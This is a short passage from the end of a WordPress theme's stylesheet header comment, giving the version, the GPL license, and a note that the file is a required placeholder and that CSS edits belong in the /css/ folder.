Version: 2.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/